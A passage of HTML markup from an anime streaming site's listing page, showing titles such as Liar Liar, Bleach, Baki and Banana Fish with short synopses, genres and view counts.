                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Temple &#8211; TenPuru No One Can Live on Loneliness<span>TenPuru: No One Can Live on Loneliness , てんぷる</span></h3>
                                                                                <span class="view">Currently viewing: 17643</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Akemitsu Akegami was always told by his father that "no one can live alone"...but he's sure determined. After all, his father sure wasn't saying it with the best intentions, and Akemitsu has no desire to become like that creep. But when a chance encounter with a young woman leaves him with thoughts that are all too impure, he decides to...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/temple-tenpuru-no-one-can-live-on-loneliness.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Liar-Liar-q943nun9nb4vxqnw0gifiddo1tz1e8jiruwmf8zmi4.jpg"
                                    alt="Liar Liar"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="mv-namevn">Liar Liar</a>
                        <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="mv-nameen">Liar Liar , ライアー・ライアー</a>
                        <div class="tooltipthumb2" href="#tooltip10641"
                             rel="#tooltip10641" title="">
                            <div id="tooltip10641" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Liar Liar<span>Liar Liar , ライアー・ライアー</span></h3>
                                                                                <span class="view">Currently viewing: 15781</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">At Academy Island, everything is settled through "Games" waged for a certain number of stars, with the strongest student being granted the ranking of Seven Stars. Hiroto, a transfer student, unexpectedly beats the strongest empress and becomes the pseudo-strongest in the school! A mind game of lies and bluffs begins! https://www.youtube.com/watch?v=575E5WuJrV8 Tags: Liar Liar anime, Watch Liar Liar, Watch Liar...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/liar-liar.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Bleach-Thousand-Year-Blood-War-S2-Bleach-Sennen-Kessen-hen-Ketsubetsu-tan-Bleach-Thousand-Year-Blood-War-The-Separation-q94432n6bpz1yejw4jdxe13edgy11rz1778p7kf3qk.jpg"
                                    alt="Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="mv-namevn">Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation</a>
                        <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="mv-nameen">Bleach: Thousand Year Blood War  Season 2 , Bleach: Thousand Year Blood War Part 2: The Separation, Bleach: Thousand-Year Blood War Arc , Bleach: Thousand-Year Blood War - The Separation , BLEACH 千年血戦篇-訣別譚-</a>
                        <div class="tooltipthumb2" href="#tooltip10643"
                             rel="#tooltip10643" title="">
                            <div id="tooltip10643" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Bleach Thousand-Year Blood War S2 &#8211; Bleach Sennen Kessen-hen &#8211; Ketsubetsu-tan &#8211;  Bleach Thousand-Year Blood War &#8211; The Separation<span>Bleach: Thousand Year Blood War  Season 2 , Bleach: Thousand Year Blood War Part 2: The Separation, Bleach: Thousand-Year Blood War Arc , Bleach: Thousand-Year Blood War - The Separation , BLEACH 千年血戦篇-訣別譚-</span></h3>
                                                                                <span class="view">Currently viewing: 17161</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Second cour of Bleach: Sennen Kessen-hen. The anime adapts the final manga arc, Sennen Kessen-hen (Thousand-Year Blood War Arc), which spans from the 55th to the 74th volumes. When the 2nd season was announced on December 26, 2022, the official Tite Kubo Twitter noted that like the first season, “there may be battles and scenes added in the anime” that were originally not...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/bleach-thousand-year-blood-war-s2-bleach-sennen-kessen-hen-ketsubetsu-tan-bleach-thousand-year-blood-war-the-separation.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Level-1-dakedo-Unique-Skill-de-Saikyou-desu-My-Unique-Skill-Makes-Me-OP-Even-at-Level-1-q943erjfkyp3pfv12j49enx9bqrazkgxivvneygmng.jpg"
                                    alt="Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="mv-namevn">Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1</a>
                        <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="mv-nameen">My Unique Skill Makes Me OP Even at Level 1 , レベル1だけどユニークスキルで最強です</a>
                        <div class="tooltipthumb2" href="#tooltip10638"
                             rel="#tooltip10638" title="">
                            <div id="tooltip10638" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Level 1 dakedo Unique Skill de Saikyou desu &#8211; My Unique Skill Makes Me OP Even at Level 1<span>My Unique Skill Makes Me OP Even at Level 1 , レベル1だけどユニークスキルで最強です</span></h3>
                                                                                <span class="view">Currently viewing: 12897</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Ryouta Satou, who died from overworking at a black company, was reincarnated to another world. Although Ryouta was alive, he was now burdened with the inconvenience that his level is fixed to 1 in this new world. Although he wasn’t able to raise his level, he had a unique skill that can create a cheat-like item that shouldn't exist in...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2023/level-1-dakedo-unique-skill-de-saikyou-desu-my-unique-skill-makes-me-op-even-at-level-1.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                </ul>        </div>
        <div class="section">
            <h3 class="title">Most viewed</h3>
            <ul class="list-film">                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Isekai-Maou-to-Shoukan-Shoujo-no-Dorei-Majutsu-nsc7v56otwlifi8pu5gur04i9vx3frr9kxbe9z2rvw.jpg"
                                    alt="Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)"/><span class="label-top res-1080"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="mv-namevn">Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)</a>
                        <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="mv-nameen">How Not to Summon a Demon Lord (Uncensored)</a>
                        <div class="tooltipthumb2" href="#tooltip1865"
                             rel="#tooltip1865" title="">
                            <div id="tooltip1865" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Isekai Maou to Shoukan Shoujo no Dorei Majutsu (UNCENSORED)<span>How Not to Summon a Demon Lord (Uncensored)</span></h3>
                                                                                <span class="view">Currently viewing: 57484</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-1080"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Regular version: How Not to Summon a Demon King In regards to the MMORPG Cross Reverie, Sakamoto Takuma boasted an overwhelming strength that was enough for him to be called the Demon King by the other players. One day, he gets summoned to another world with his appearance in the game. There, there are two people that insist "I am...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Magic</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/isekai-maou-to-shoukan-shoujo-no-dorei-majutsu-uc.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/baki-nsmyi718aiq9gc1kcqkzgkuudqoq9hfcltztlt5sj0.jpg"
                                    alt="Baki"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="mv-namevn">Baki</a>
                        <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="mv-nameen">Baki (ONA) , Baki 2018</a>
                        <div class="tooltipthumb2" href="#tooltip1835"
                             rel="#tooltip1835" title="">
                            <div id="tooltip1835" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Baki<span>Baki (ONA) , Baki 2018</span></h3>
                                                                                <span class="view">Currently viewing: 116249</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The protagonist, Baki Hanma, trains with an intense focus to become strong enough to surpass his father, Yujiro Hanma, the strongest fighter in the world. Five of the world's most violent and brutal death row inmates are gathering to face Baki. Their objective is to taste defeat -- their unmatched strength and skill have led them to grow bored of...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=>Martial Arts</a>, <a href=>ONA</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/baki-720p-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Jojo-nszxq7a66y1u0m1mbs1hylxiwx0hycorh4ym5nyvu4.png"
                                    alt="JoJo no Kimyou na Bouken: Ougon no Kaze"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="mv-namevn">JoJo no Kimyou na Bouken: Ougon no Kaze</a>
                        <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="mv-nameen">Season 5 - JoJo's Bizarre Adventure: Golden Wind , Jojo's Bizarre Adventure Part 5 Jojo's Bizarre Adventure: Vento Aureo , Le Bizzarre Avventure Di GioGio Parte 5: Vento Aureo, JoJo's Bizarre Adventure Part 5: Golden Wind, Vento Aureo, Dai 5 Bu Giorno Giovana: Ougon naru Isan ジョジョの奇妙な冒険 黄金の風</a>
                        <div class="tooltipthumb2" href="#tooltip2154"
                             rel="#tooltip2154" title="">
                            <div id="tooltip2154" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">JoJo no Kimyou na Bouken: Ougon no Kaze<span>Season 5 - JoJo's Bizarre Adventure: Golden Wind , Jojo's Bizarre Adventure Part 5 Jojo's Bizarre Adventure: Vento Aureo , Le Bizzarre Avventure Di GioGio Parte 5: Vento Aureo, JoJo's Bizarre Adventure Part 5: Golden Wind, Vento Aureo, Dai 5 Bu Giorno Giovana: Ougon naru Isan ジョジョの奇妙な冒険 黄金の風</span></h3>
                                                                                <span class="view">Currently viewing: 69111</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">The fifth story arc in the manga series JoJo's Bizarre Adventure. It stars Giorno Giovanna. Giorno is determined to rise to the top of organized crime and become a head gangster in order to help people and make the world a better place. So he joins Passione, an organized crime group that employs many Stand users... Naples, 2001. Giorno Giovanna...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=>Mystery</a>, <a href=https://kawaiifu.com/0859163>Supernatural</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/jojo-no-kimyou-na-bouken-ougon-no-kaze-hd-high-quality.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/hataraku-saibou-nscdkok79pyp5vopmzvzz4x2j2uil3q9u8to46bnak.jpg"
                                    alt="Hataraku Saibou + OVA"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="mv-namevn">Hataraku Saibou + OVA</a>
                        <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="mv-nameen">Cells At Work</a>
                        <div class="tooltipthumb2" href="#tooltip1658"
                             rel="#tooltip1658" title="">
                            <div id="tooltip1658" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Hataraku Saibou + OVA<span>Cells At Work</span></h3>
                                                                                <span class="view">Currently viewing: 253229</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Included OVA and Episode 11.5 Summer Specials. This is a story about you. A tale about the inside of your body... According to a new study, the human body consists of approximately 37 trillion cells. These cells are hard at work every day within a world that is your body. From the oxygen-carrying red blood cells to the bacteria-fighting white...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Adapted from Manga</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/7e75330f4de476ff2a40874dc77a7d96>Shounen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/hataraku-saibou.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/banana-fish-nsc84a679x3vb0yuh3o9zp3u6qvk9u1bi5nc8tize4.jpg"
                                    alt="Banana Fish"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="mv-namevn">Banana Fish</a>
                        <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="mv-nameen">Banana Fish</a>
                        <div class="tooltipthumb2" href="#tooltip1631"
                             rel="#tooltip1631" title="">
                            <div id="tooltip1631" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Banana Fish<span>Banana Fish</span></h3>
                                                                                <span class="view">Currently viewing: 210567</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Nature made Ash Lynx beautiful; nurture made him a cold ruthless killer. A runaway brought up as the adopted heir and sex toy of "Papa" Dino Golzine, Ash, now at the rebellious age of seventeen, forsakes the kingdom held out by the devil who raised him. But the hideous secret that drove Ash's older brother mad in Vietnam has suddenly...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adapted from Manga</a>, <a href=>Adventure</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/5b658ce903ce1716094e1dc4c652c993>Shoujo</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/summer-2018/banana-fish.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Araiya-san-Anime-Uncensored-Online-o61cy5uv0jeflhtudem05kb25v22fm776rns4msrl8.jpg"
                                    alt="(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="mv-namevn">(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?</a>
                        <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="mv-nameen">Miss Washer!: Her and I in Female Bath!? Uncensored</a>
                        <div class="tooltipthumb2" href="#tooltip4404"
                             rel="#tooltip4404" title="">
                            <div id="tooltip4404" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">(UNCENSORED) Araiya-san!: Ore to Aitsu ga Onnayu de!?<span>Miss Washer!: Her and I in Female Bath!? Uncensored</span></h3>
                                                                                <span class="view">Currently viewing: 15221</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">WARNING 18+ TV Version: Araiya-san!: Ore to Aitsu ga Onnayu de!? (TV) "Is This Really Massage...?" Souta started to work part-time at sentou, which is his hometown, as a back washer, ends up washing Aoi, who is his classmate but trying to cover her identity... As he massages her with days of hate from her harassment continues, He realized that Aoi...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=>Comedy</a>, <a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=>Romance</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/spring-2019/uncensored-araiya-san-ore-to-aitsu-ga-onnayu-de.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Tate-no-Yuusha-no-Nariagari-nygwc87ufair1ppkdozghmjeekz8fs8j2v1n8mf2jw.jpg"
                                    alt="Tate no Yuusha no Nariagari (The Rising of the Shield Hero)"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="mv-namevn">Tate no Yuusha no Nariagari (The Rising of the Shield Hero)</a>
                        <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="mv-nameen">Tate no Yuusha no Nariagari , The Rising of the Shield Hero , 盾の勇者の成り上がり</a>
                        <div class="tooltipthumb2" href="#tooltip3000"
                             rel="#tooltip3000" title="">
                            <div id="tooltip3000" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tate no Yuusha no Nariagari (The Rising of the Shield Hero)<span>Tate no Yuusha no Nariagari , The Rising of the Shield Hero , 盾の勇者の成り上がり</span></h3>
                                                                                <span class="view">Currently viewing: 156764</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Stories of old tell of four otherworldly heroes—wielding the sword, spear, bow, and shield—who defended the land from wave after wave of calamity. With the fate of the world in balance, the kingdom of Melromarc summons these legendary figures; in modern-day Japan, the call is answered, and the unwitting heroes are transported to this fantasy universe. Thrust into Melromarc and...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">Updating.</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/460557>Action</a>, <a href=>Adventure</a>, <a href=>Comedy</a>, <a href=https://kawaiifu.com/45292472ffe928030dce758ae2c0ae4e>Drama</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a>, <a href=>Romance</a>, <a href=>Seinen</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/winter-2019/watch-tate-no-yuusha-no-nariagari-sub-online-2.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Slime-nsuy9z8ktghppbvoht83lbo0mcmsbf1qy00ms4lub0.jpg"
                                    alt="Tensei Shitara Slime Datta Ken"/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="mv-namevn">Tensei Shitara Slime Datta Ken</a>
                        <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="mv-nameen">That Time I Got Reincarnated as a Slime</a>
                        <div class="tooltipthumb2" href="#tooltip1934"
                             rel="#tooltip1934" title="">
                            <div id="tooltip1934" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Tensei Shitara Slime Datta Ken<span>That Time I Got Reincarnated as a Slime</span></h3>
                                                                                <span class="view">Currently viewing: 135317</span>
                                    </div>
                                    <p class="list-icon11"><span class="icon-720"></span></p><span class="profiless"></span><p class="txtstyle2"><span class="cot1">Lonely thirty-seven-year-old Satoru Mikami is stuck in a dead-end job, unhappy with his mundane life, but after dying at the hands of a robber, he awakens to a fresh start in a fantasy realm...as a slime monster! As he acclimates to his goopy new existence, his exploits with the other monsters set off a chain of events that will change...</span><span class="parent-tip cf"><span class="chil-date">Release date: <label class="vl-chil-date">2018</label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Genres: <label class="vl-chil-date"><a href=https://kawaiifu.com/?post_type=acf-field-group&p=159>Ecchi</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=165>Fantasy</a>, <a href=https://kawaiifu.com/?post_type=acf-field&p=166>Light Novel</a></label></span></span><span class="parent-tip cf"><span class="chil-date chil-datef">Director: <label class="vl-chil-date">Updating.</label></span></span></p><p class="tooltip-bot"><span class="fl-left">Rating IMDb: <span>7.50 (15 users)</span></span> <span class="fl-right">Thanks to: <span>Support</span></span></p>                                </div>
                            </div>
                            <a href="https://kawaiifu.com/season/fall-2018/tensei-shitara-slime-datta-ken-sub-hd.html" class="icon">Watch movie</a>
                        </div>
                    </li>
                                    <li class="item">
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="thumb"><img
                                    src="https://kawaiifu.com/wp-content/uploads/bfi_thumb/Dakaretai-Otoko-1-i-ni-Odosarete-Imasu-nszkc3u4xy3jcibdfe1z49immh7a2ysuizhd4mrz58.jpg"
                                    alt="Dakaretai Otoko 1-i ni Odosarete Imasu."/><span class="label-top res-720"></span></a>
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="mv-namevn">Dakaretai Otoko 1-i ni Odosarete Imasu.</a>
                        <a href="https://kawaiifu.com/season/fall-2018/dakaretai-otoko-1-i-ni-odosarete-imasu.html" class="mv-nameen">DAKAICHI -I'm being harassed by the sexiest man of the year-</a>
                        <div class="tooltipthumb2" href="#tooltip2131"
                             rel="#tooltip2131" title="">
                            <div id="tooltip2131" style="display: none;">
                                <div class="tooltipinfo">
                                    <div class="ttltooltip">
                                        <h3 class="h2-ttl3">Dakaretai Otoko 1-i ni Odosarete Imasu.<span>DAKAICHI -I'm being harassed by the sexiest man of the year-</span></h3>
                                                                                <span class="view">Currently viewing: 38469</span>
                                    </div>
